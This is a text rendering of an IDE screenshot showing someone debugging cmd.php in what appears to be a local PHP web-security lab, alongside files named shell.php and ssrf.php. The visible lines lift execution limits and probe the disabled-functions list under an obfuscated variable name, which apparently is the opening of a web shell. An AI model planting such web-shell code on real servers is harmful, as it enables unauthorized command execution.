 index.php – cmd.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WWW cmd.php
PHP
Project
xml.php shell.php hello.php test1.php cmd.php ip.php index.php ssrf.php
xss
Xun
zf-smarty
1.txt
2.html
2.txt
3.html
5.php
999.txt
cmd.php
error-output.txt
fileadd.php
getMessage()
h1.php
h2.php
h3.php
hello.php
img1.html
index.php
2 15
17 @set_time_limit( seconds: 0);
18 @ignore_user_abort( enable: 1);
19 @ini_set( option: 'max_execution_time', value: 0);
20 $result = array(); $result: array[0]
21 $PadtJn = @ini_get( option: 'disable_functions'); $PadtJn: ""
22 if (!empty($PadtJn)) {
23 $PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
24 $PadtJn = explode( separator: ',', $PadtJn);
25 $PadtJn = array_map( callback: 'trim', $PadtJn);
26 } else {
27 $PadtJn = array(); $PadtJn: ""
28 }
main()
Database
Notifications
Bookmarks
Structure
Debug: cmd.php
Debugger Console Output
cmd.php:27, main()
cmd.php:110, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$PadtJn = ""
$path = "C:/phpStudy/PHPTutorial/WWW/"
Version Control Run Debug TODO Problems Terminal PHP-CGI Server Services
PHP: 5.6 2:1 CRLF UTF-8 4 spaces